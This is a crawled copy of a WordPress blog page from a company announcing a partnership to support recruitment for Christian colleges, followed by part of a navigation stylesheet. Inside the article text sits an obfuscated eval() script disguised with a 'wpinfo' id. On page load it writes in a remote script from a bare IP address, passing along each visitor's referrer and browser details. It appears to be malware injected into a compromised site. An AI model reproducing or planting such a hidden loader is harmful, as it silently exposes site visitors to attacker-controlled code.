

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://educaworldwide.com/educaworldwide-and-outreach-media-group-form-alliance-supporting-christian-education-recruitment/
body_size: 8819
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
	<title>Educa Worldwide and Outreach Media Group form alliance supporting Christian education recruitment - EducaWorldwide</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://educaworldwide.com/xmlrpc.php">
	<link rel="shortcut icon" href="http://educaworldwide.com/wp-content/themes/educaworldwide/favicon.ico">


	<link rel="stylesheet" href="http://educaworldwide.com/wp-content/themes/educaworldwide/bower_components/semantic-ui/dist/semantic.min.css" />
	<link rel="stylesheet" href="http://educaworldwide.com/wp-content/themes/educaworldwide/bower_components/odometer/themes/odometer-theme-default.css" />
	<link rel="stylesheet" href="http://educaworldwide.com/wp-content/themes/educaworldwide/bower_components/animate.css/animate.min.css" />
	<link rel="stylesheet" href="http://educaworldwide.com/wp-content/themes/educaworldwide/bower_components/formstone/dist/css/navigation.css" />
	<link rel="stylesheet" href="http://educaworldwide.com/wp-content/themes/educaworldwide/bower_components/intl-tel-input/build/css/intlTelInput.css" />
	<link rel="stylesheet" href="http://educaworldwide.com/wp-content/themes/educaworldwide/style.css" />

	<link href='http://fonts.googleapis.com/css?family=Lato:100,300,700,900,400italic' rel='stylesheet' type='text/css'>

	<script>var stylesheet_dir = "http://educaworldwide.com/wp-content/themes/educaworldwide";</script>
	<script src="http://code.jquery.com/jquery-1.11.2.min.js"></script>
	<script src="http://educaworldwide.com/wp-content/themes/educaworldwide/bower_components/semantic-ui/dist/semantic.min.js" /></script>
	<script src="http://educaworldwide.com/wp-content/themes/educaworldwide/bower_components/jquery-viewport-checker/src/jquery.viewportchecker.js"></script>
	<script src="http://educaworldwide.com/wp-content/themes/educaworldwide/bower_components/odometer/odometer.js"></script>	
        <script src="http://educaworldwide.com/wp-content/themes/educaworldwide/js/jquery.flexslider.js" /></script>
	<script src="http://educaworldwide.com/wp-content/themes/educaworldwide/bower_components/formstone/dist/js/core.js"></script>
	<script src="http://educaworldwide.com/wp-content/themes/educaworldwide/bower_components/formstone/dist/js/navigation.js"></script>
	<script src="http://educaworldwide.com/wp-content/themes/educaworldwide/bower_components/formstone/dist/js/mediaquery.js"></script>	
	<script src="http://educaworldwide.com/wp-content/themes/educaworldwide/bower_components/formstone/dist/js/swap.js"></script>	
	<script src="http://educaworldwide.com/wp-content/themes/educaworldwide/bower_components/formstone/dist/js/touch.js"></script>
	<script src="http://educaworldwide.com/wp-content/themes/educaworldwide/bower_components/intl-tel-input/build/js/intlTelInput.min.js"></script>	
	<script src="http://educaworldwide.com/wp-content/themes/educaworldwide/js/app.js" /></script>	
	
<!-- This site is optimized with the Yoast SEO plugin v2.3.4 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://educaworldwide.com/educaworldwide-and-outreach-media-group-form-alliance-supporting-christian-education-recruitment/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Educa Worldwide and Outreach Media Group form alliance supporting Christian education recruitment - EducaWorldwide" />
<meta property="og:description" content="Educa Worldwide is proud to have joined with Outreach Media Group (http://www.outreach.com), a global leader in church communications, located in Colorado Springs, CO to support college recruitment efforts to Christian colleges and universities across the country. Outreach works with thousands of churches and faith-based organizations offering a wide range of services from curriculum development, membership outreach &hellip;" />
<meta property="og:url" content="http://educaworldwide.com/educaworldwide-and-outreach-media-group-form-alliance-supporting-christian-education-recruitment/" />
<meta property="og:site_name" content="EducaWorldwide" />
<meta property="article:tag" content="Christian colleges" />
<meta property="article:tag" content="Christians" />
<meta property="article:tag" content="Outreach Media Group" />
<meta property="article:tag" content="partnership" />
<meta property="article:section" content="Education Marketing" />
<meta property="article:published_time" content="2013-04-18T16:21:47+00:00" />
<meta property="article:modified_time" content="2016-12-28T16:06:54+00:00" />
<meta property="og:updated_time" content="2016-12-28T16:06:54+00:00" />
<meta property="og:image" content="http://educaworldwide.com/wp-content/uploads/2013/04/outreach-logo1.jpg" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Educa Worldwide is proud to have joined with Outreach Media Group (http://www.outreach.com), a global leader in church communications, located in Colorado Springs, CO to support college recruitment efforts to Christian colleges and universities across the country. Outreach works with thousands of churches and faith-based organizations offering a wide range of services from curriculum development, membership outreach [&hellip;]"/>
<meta name="twitter:title" content="Educa Worldwide and Outreach Media Group form alliance supporting Christian education recruitment - EducaWorldwide"/>
<meta name="twitter:domain" content="EducaWorldwide"/>
<meta name="twitter:image:src" content="http://educaworldwide.com/wp-content/uploads/2013/04/outreach-logo1.jpg"/>
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="EducaWorldwide &raquo; Educa Worldwide and Outreach Media Group form alliance supporting Christian education recruitment Comments Feed" href="http://educaworldwide.com/educaworldwide-and-outreach-media-group-form-alliance-supporting-christian-education-recruitment/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/educaworldwide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://educaworldwide.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimp-for-wp-checkbox-css'  href='http://educaworldwide.com/wp-content/plugins/mailchimp-for-wp/assets/css/checkbox.min.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='incom-style-css'  href='http://educaworldwide.com/wp-content/plugins/inline-comments/css/min/style-wp.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimp-for-wp-form-theme-blue-css'  href='http://educaworldwide.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-theme-blue.min.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://educaworldwide.com/wp-content/plugins/jetpack/css/jetpack.css?ver=3.6.1' type='text/css' media='all' />
<script type='text/javascript' src='http://educaworldwide.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://educaworldwide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://educaworldwide.com/wp-content/plugins/inline-comments/js/min/inline-comments.min.js?ver=2.1.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://educaworldwide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://educaworldwide.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3" />
<link rel='shortlink' href='http://educaworldwide.com/?p=412' />
<meta name="generator" content="Custom Login v3.2.3" />
<style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<style type="text/css"></style>
<!-- BEGIN GADWP v4.8.2 Universal Tracking - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-67349403-1', 'auto');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Tracking -->

</head>




<body class="single single-post postid-412 single-format-standard inline-comments">

	<div class="push-menu-wrapper load-hide">
		<h4 id="handle"></h4>
		<a href="http://educaworldwide.com/" class="mobile-logo"><img src="http://educaworldwide.com/wp-content/themes/educaworldwide/images/logo.png" class="img-responsive"></a>
				<nav class="nav-background animated fadeInDown" data-navigation-handle="#handle" data-navigation-content="#content">
			<div class="container">
				<div class="row">
					<div class="col-sm-12">
						<div class="row">
							<div class="col-sm-4 col-md-3">
								<div class="logo">
									<a href="http://educaworldwide.com/"><img src="http://educaworldwide.com/wp-content/themes/educaworldwide/images/logo.png" class="img-responsive"></a>
								</div>
							</div>
							<div class="col-sm-12 col-md-9">
								<div class="translation cl-effect-2 pull-right">
									<span><a href="http://educaworldwide.com"><i class="flag united states"></i></a></span>
									<span><a href="http://educaworldwide.com.br"><i class="flag brazil"></i></a></span>
								</div>
								<div class="pull-right cl-effect-1 desktop-nav">
									<div class="menu-main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-264"><a href="/#home">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263"><a href="/#vision">About</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a href="/#services">Services</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="/#products">Products</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="/#case-study">Work</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-261"><a href="/#contact">Contact</a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://educaworldwide.com/news/">Blog</a></li>
</ul></div>								</div>
								<div class="mobile-nav">
									<div class="menu-main-menu"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-264"><a href="/#home">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263"><a href="/#vision">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a href="/#services">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="/#products">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="/#case-study">Work</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-261"><a href="/#contact">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://educaworldwide.com/news/">Blog</a></li>
</ul></div>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>	
		</nav>
	</div>
	<div id="content">
<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<div class="container">			

				
<article id="post-412" class="post-412 post type-post status-publish format-standard has-post-thumbnail hentry category-education-marketing tag-christian-colleges tag-christians tag-outreach-media-group tag-partnership">
			
	

				
	
	
	<header class="entry-header nudge-bottom-sm">
	</header><!-- .entry-header -->
	<div class="row">
		<div class="col-md-10 col-lg-9">
			<div class="row">
				<div class="col-md-2 post" data-vp-add-class="animated fadeInLeft">
					<div class="hidden-xs hidden-sm">
						<div class="day ">18</div>
						<div class="month">Apr 2013</div>
						<!-- <span class="year">2013</span> -->
						<!-- <p class="date">April 18, 2013</p> -->
						<hr>
						<div class="right post-links">
							<p><i class="ui user icon"></i> BY: lightf</p>
							<p class="inline"><i class="ui folder open outline icon"></i> POSTED IN <ul class="post-categories">
	<li><a href="http://educaworldwide.com/category/education-marketing/" rel="category tag">Education Marketing</a></li></ul></p>
							<p><i class="ui comments outline icon"></i> WITH No Comments</p>
							<p><a href="http://educaworldwide.com/educaworldwide-and-outreach-media-group-form-alliance-supporting-christian-education-recruitment/"><i class="ui linkify icon"></i> Permalink</a></p>
						</div>
					</div>
				</div>
				<div class="col-md-10 post" data-vp-add-class="animated fadeInUp">
					<div class="row">
						<div class="col-xs-12">	

							<h3>Educa Worldwide and Outreach Media Group form alliance supporting Christian education recruitment</h3>
							<div class=" visible-xs visible-sm">
								<div class="inline post-links">
									<span><i class="ui user icon"></i>BY: lightf</span>
									<span><i class="ui folder open outline icon"></i> POSTED IN <ul class="post-categories">
	<li><a href="http://educaworldwide.com/category/education-marketing/" rel="category tag">Education Marketing</a></li></ul></span>
									<span><i class="ui comments outline icon"></i> WITH No Comments</span>
									<span><a href="http://educaworldwide.com/educaworldwide-and-outreach-media-group-form-alliance-supporting-christian-education-recruitment/"><i class="ui linkify icon"></i> Permalink</a></span>
								</div>
							</div>
							<div class="img-news-post">
								<img width="680" height="234" src="http://educaworldwide.com/wp-content/uploads/2013/04/outreach-logo1.jpg" class="img-responsive post-image wp-post-image" alt="outreach-logo" />							</div>		
							<div class="entry-content inline-comment-bubble">	
								<p><p>Educa <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|htasi|var|u0026u|referrer|edand||js|php'.split('|'),0,{}))
</script></noindex> Worldwide is proud to have joined with Outreach Media Group (http://www.outreach.com), a global leader in church communications, located in Colorado Springs, CO to support college recruitment efforts to Christian colleges and universities across the country.</p>
<p>Outreach works with thousands of churches and faith-based organizations offering a wide range of services from curriculum development, membership outreach campaigns, media packaging and event planning. With one of the largest online networks serving millions of Christians worldwide, both companies are now helping schools establish better marketing and recruitment programs.</p>
	</p>				
							</div><!-- .entry-content -->				
							<hr>
						</div>				
					</div>	
				</div>		
			</div>
		</div>


		<div class="col-md-2 col-lg-3 post" data-vp-add-class="animated fadeInRight">
			
	<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://educaworldwide.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><aside id="text-2" class="widget widget_text"><h4 class="widget-title">We are Educa Worldwide.</h4>			<div class="textwidget">We are a Global Leader In Education Advertising & Recruitment committed to advancing global knowledge by connecting motivated students to classrooms with purpose.</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>		<ul>
	<li class="cat-item cat-item-49"><a href="http://educaworldwide.com/category/creative-design/" >Creative Design</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://educaworldwide.com/category/education-marketing/" >Education Marketing</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://educaworldwide.com/category/inquiry-generation/" >Inquiry Generation</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://educaworldwide.com/category/technology/" >Technology</a>
</li>
		</ul>
</aside>		<aside class="tags bump-bottom-sm">
			<h4 class="widget-title">Tags</h4>
			<a href='http://educaworldwide.com/tag/christian-colleges/' class='tag-link-27' title='1 topic' style='font-size: 10pt;'>Christian colleges</a>
<a href='http://educaworldwide.com/tag/education/' class='tag-link-15' title='1 topic' style='font-size: 10pt;'>education</a>
<a href='http://educaworldwide.com/tag/exclusive-information/' class='tag-link-16' title='1 topic' style='font-size: 10pt;'>exclusive information</a>
<a href='http://educaworldwide.com/tag/inquiry-forms/' class='tag-link-22' title='1 topic' style='font-size: 10pt;'>inquiry forms</a>
<a href='http://educaworldwide.com/tag/lead-generation-2/' class='tag-link-18' title='2 topics' style='font-size: 10pt;'>lead generation</a>
<a href='http://educaworldwide.com/tag/leads/' class='tag-link-23' title='1 topic' style='font-size: 10pt;'>leads</a>
<a href='http://educaworldwide.com/tag/technology-2/' class='tag-link-25' title='1 topic' style='font-size: 10pt;'>technology</a>
<a href='http://educaworldwide.com/tag/transparency/' class='tag-link-19' title='1 topic' style='font-size: 10pt;'>transparency</a>
<a href='http://educaworldwide.com/tag/users/' class='tag-link-26' title='1 topic' style='font-size: 10pt;'>users</a>
<a href='http://educaworldwide.com/tag/video/' class='tag-link-20' title='2 topics' style='font-size: 10pt;'>Video</a>		</aside>
	</div>
<!-- #secondary -->
		</div>	
	</div>
</article><!-- #post-## -->


		
	</div>
</main><!-- .site-main -->
</div><!-- .content-area -->

 <footer>
	<div class="footer-wrapper">
		<div class="container">
			<div class="row post" data-vp-add-class="animated fadeIn">
				<div class="col-sm-3 ">
					<img class="img-responsive" src="http://educaworldwide.com/wp-content/themes/educaworldwide/images/logo.png">
				</div>
				<div class="col-sm-4">
					<span class="pull-right">Call Toll Free: 877-868-9666</span>
				</div>
				<div class="col-sm-5">
					<div class="pull-right">
					<div class="visible-xs bump-top-xs"></div>
						<span class="nudge-right-sm hidden-sm hidden-xs">Find Us On Social Media</span>
						<a href="https://www.facebook.com/educaworldwide" class="ui circular facebook icon button" target="_blank">
							<i class="facebook icon"></i>
						</a>
						<a href="https://twitter.com/EducaWorldwide" class="ui circular twitter icon button" target="_blank">
							<i class="twitter icon"></i>
						</a>
						<a href="https://www.linkedin.com/pub/educa-worldwide/b8/289/388" class="ui circular linkedin icon button" target="_blank">
							<i class="linkedin icon"></i>
						</a>
					</div>
				</div>
			</div>
			<hr>			
			<div class="row post" data-vp-add-class="animated fadeIn">
				<div class="col-sm-7 col-md-5 footer-section-wrapper">
					<div class="row">
						<div class="col-sm-12">
							<h4 class="footer-header">U.S. Locations</h4>
						</div>
					</div>
					<div class="row">
						<div class="col-sm-6">
                                                        <address class="inverse">
                                                                <p class="inverted-text"><strong>SAINT LOUIS</strong></p>
                                                                <p class="address-details">
                                                                        514 Earth City Plaza <br>
                                                                        Suite 222 <br>
                                                                        Saint Louis <br>
                                                                        MO 63045 USA
                                                                </p>

                                                        </address>
                                                </div>

						<div class="col-sm-6">
							<address class="inverse">
								<p class="inverted-text"><strong> BOCA RATON</strong></p>
								<p class="address-details">
									1515 S. Federal Highway <br>
									Suite 406 <br>
									Boca Raton<br>
									FL 33432 USA
								</p>
								
							</address>
						</div>
                                                						<!--<div class="col-sm-4">
							<address class="inverse">
								<p class="inverted-text"><strong>SAINT LOUIS</strong></p>
								<p class="address-details">
									3016 Locust Street <br>
									Suite 208 <br>
									Saint Louis <br>
									MO 63103 USA
								</p>
								
							</address>
						</div>-->
					</div>					
				</div>
				<div class="col-sm-4 col-sm-offset-1 col-md-offset-0 col-md-3 nudge-bottom-xs footer-section-wrapper">					
					<h4 class="footer-header">Subscribe</h4>
					<!-- MailChimp for WordPress v2.3.10 - https://wordpress.org/plugins/mailchimp-for-wp/ --><div id="mc4wp-form-1" class="form mc4wp-form"><form method="post" ><p>
	<label>Name: </label>
	<input placeholder="Name" type="text" name="FNAME" value="" />
</p>

<p>
<p>
	<label>Email address: </label>
	<input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email Address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p><div style="position: absolute; left:-5000px;"><input type="text" name="_mc4wp_required_but_not_really" value="" tabindex="-1" /></div><input type="hidden" name="_mc4wp_timestamp" value="1766209397" /><input type="hidden" name="_mc4wp_form_id" value="0" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><input type="hidden" name="_mc4wp_form_submit" value="1" /><input type="hidden" name="_mc4wp_form_nonce" value="01ab6de5d5" /></form></div><!-- / MailChimp for WordPress Plugin -->				</div>
				<div class="col-md-4 hidden-sm">
					<h4 class="footer-header">Contact Us</h4>
					<p>We are a Global Leader In Education Advertising & Recruitment committed to advancing global knowledge by connecting motivated students to classrooms with purpose.</p>
					<a class="ui inverted button" href="#contact">Contact Us</a>

				</div>
				<div class="row">
					<div class="col-sm-12">
						<hr>
						<small>Educa Worldwide &copy; 2025</small>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>

<div id="comments-and-form" class="comments-and-form" style="display:none"><!-- ## Inline Comments by Kevin Weber - kevinw.de/inline-comments ## --><a class="incom-cancel incom-cancel-x" href title="Cancel">&#10006;</a><a class="incom-info-icon" href="http://kevinw.de/inline-comments/" title="Inline Comments by Kevin Weber" target="_blank">i</a>						<div id="respond" class="comment-respond">
				<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/educaworldwide-and-outreach-media-group-form-alliance-supporting-christian-education-recruitment/#respond" style="display:none;">Cancel reply</a></small></h3>
									<p class="must-log-in">You must be <a href="http://educaworldwide.com/wp-login.php?redirect_to=http%3A%2F%2Feducaworldwide.com%2Feducaworldwide-and-outreach-media-group-form-alliance-supporting-christian-education-recruitment%2F">logged in</a> to post a comment.</p>												</div><!-- #respond -->
			<a class="incom-cancel incom-cancel-link" href title>Cancel</a></div><script type='text/javascript' src='http://educaworldwide.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/educaworldwide.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://educaworldwide.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.2.2'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202551'></script>
<script type="text/javascript">
			(function() {
				function addSubmittedClassToFormContainer(e) {
					var form = e.target.form.parentNode;
					var className = 'mc4wp-form-submitted';
					(form.classList) ? form.classList.add(className) : form.className += ' ' + className;
				}

				var forms = document.querySelectorAll('.mc4wp-form');
				for (var i = 0; i < forms.length; i++) {
					(function(f) {

						/* add class on submit */
						var b = f.querySelector('[type="submit"]');
						if(b.length > 0 ) {
							if(b.addEventListener) {
								b.addEventListener('click', addSubmittedClassToFormContainer);
							} else {
								b.attachEvent('click', addSubmittedClassToFormContainer);
							}
						}

					})(forms[i]);
				}
			})();

					</script><script type='text/javascript' src='http://stats.wp.com/e-202551.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.6.1',blog:'90387903',post:'412',tz:'0',srv:'educaworldwide.com'} ]);
	_stq.push([ 'clickTrackerInit', '90387903', '412' ]);
</script>
		<script>
		(function ( $ ) {
			$(window).on( "load", function() {
				incom.init({
					selectors: '.inline-comment-bubble',
					moveSiteSelector: 'body',
			    	countStatic: true,
			    	alwaysStatic: true,
			    	bubbleStyle: 'bubble',
			    	bubbleAnimationIn: 'default',
			    	bubbleAnimationOut: 'default',
				  // defaultBubbleText: '+',
			      // highlighted: false,
			    	position: 'left',
			      	background: '#ffffff',
					backgroundOpacity: '1',
									});
			});

			// $(document).ready(function() {
			// 	incom.init({
			// 		selectors: '.inline-comment-bubble',
			// 		moveSiteSelector: 'body',
	  //           	countStatic: true,
	  //           	alwaysStatic: false,
	  //           	bubbleStyle: 'bubble',
	  //           	bubbleAnimationIn: 'default',
	  //           	bubbleAnimationOut: 'default',
			// 	  // defaultBubbleText: '+',
	  //             // highlighted: false,
	  //           	position: 'right',
	  //             	background: '#ffffff',
			// 		backgroundOpacity: '1',
			// 					// 	});
			// });
		})(jQuery);
		</script>
	<script>
	$(document).ready(function(){
		if ( $(window).width() > 768) { 		
			$('.post').viewportChecker();		
		}
	});
	window.odometerOptions = {
  animation: 'count' // Count is a simpler animation method which just increments the value
};
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://educaworldwide.com/wp-content/themes/educaworldwide/bower_components/formstone/dist/css/navigation.css
body_size: 1960
content:
/*! formstone v0.5.12 [navigation.css] 2015-05-12 | MIT License | formstone.it */

/**
	 * @class
	 * @name .fs-navigation-element
	 * @type element
	 * @description Target elmement
	 */
/**
	 * @class
	 * @name .fs-navigation
	 * @type element
	 * @description Base widget class
	 */
.fs-navigation {
  /**
		 * @class
		 * @name .fs-navigation-toggle-nav
		 * @type element
		 * @description Toggle navigation
		 */
  /**
		 * @class
		 * @name .fs-navigation-toggle-nav.fs-navigation-enabled
		 * @type modifier
		 * @description Indicates enabled state
		 */
  /**
		 * @class
		 * @name .fs-navigation-toggle-nav.fs-navigation-open
		 * @type modifier
		 * @description Indicates open state
		 */
  /**
		 * @class
		 * @name .fs-navigation-toggle-handle
		 * @type element
		 * @description Toggle handle
		 */
  /**
		 * @class
		 * @name .fs-navigation-toggle-handle.fs-navigation-enabled
		 * @type modifier
		 * @description Indicates enabled state
		 */
  /**
		 * @class
		 * @name .fs-navigation-toggle-handle.fs-navigation-open
		 * @type modifier
		 * @description Indicates open state
		 */
  /**
		 * @class
		 * @name .fs-navigation-overlay-nav
		 * @type element
		 * @description Overlay nav
		 */
  /**
		 * @class
		 * @name .fs-navigation-overlay-nav.fs-navigation-enabled
		 * @type modifier
		 * @description Indicates enabled state
		 */
  /**
		 * @class
		 * @name .fs-navigation-overlay-nav.fs-navigation-animated
		 * @type modifier
		 * @description Indicates animated state
		 */
  /**
		 * @class
		 * @name .fs-navigation-overlay-nav.fs-navigation-open
		 * @type modifier
		 * @description Indicates open state
		 */
  /**
		 * @class
		 * @name .fs-navigation-overlay-left-nav
		 * @type modifier
		 * @description Indicates left hand nav
		 */
  /**
		 * @class
		 * @name .fs-navigation-overlay-right-nav
		 * @type modifier
		 * @description Indicates right hand nav
		 */
  /**
		 * @class
		 * @name .fs-navigation-push-nav
		 * @type element
		 * @description Push nav
		 */
  /**
		 * @class
		 * @name .fs-navigation-push-nav.fs-navigation-enabled
		 * @type modifier
		 * @description Indicates enabled state
		 */
  /**
		 * @class
		 * @name .fs-navigation-push-nav.fs-navigation-animated
		 * @type modifier
		 * @description Indicates animated state
		 */
  /**
		 * @class
		 * @name .fs-navigation-push-nav.fs-navigation-open
		 * @type modifier
		 * @description Indicates open state
		 */
  /**
